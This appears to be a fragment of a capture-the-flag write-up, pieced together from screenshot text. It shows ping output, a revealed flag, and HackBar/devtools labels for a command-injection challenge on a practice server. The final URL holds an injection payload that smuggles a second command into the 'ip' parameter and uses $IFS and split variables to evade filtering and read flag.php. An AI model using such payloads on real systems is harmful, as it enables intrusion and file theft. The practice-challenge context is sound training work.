 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.058 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.068 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.066 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.083 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.058/0.068/0.083 ms
?>
$flag = "flag{d23eaa1f-2854-4eef-b2d0-9251ee8e9294}";
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://06b80523-4628-4df2-8ba8-62a892dc63a3.node5.buuoj.cn:81/?ip=127.0.0.1;b=ag;c=php;d=fl;tac$IFS$d$b.$c